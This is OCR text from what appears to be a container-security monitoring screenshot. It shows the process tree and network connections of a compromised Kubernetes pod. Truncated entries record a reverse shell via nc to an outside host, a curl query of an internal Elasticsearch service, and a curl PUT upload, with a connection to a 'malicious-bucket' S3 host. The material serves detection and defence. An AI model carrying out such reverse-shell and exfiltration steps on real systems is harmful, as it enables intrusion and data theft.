 Namespace Pod Name
tenant-jobs > crawler-c57f9778c-wtcbc
1 init H
945 containerd H
Container
Runtime
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
Reverse
Shell
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
Pod
Process
Tree
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP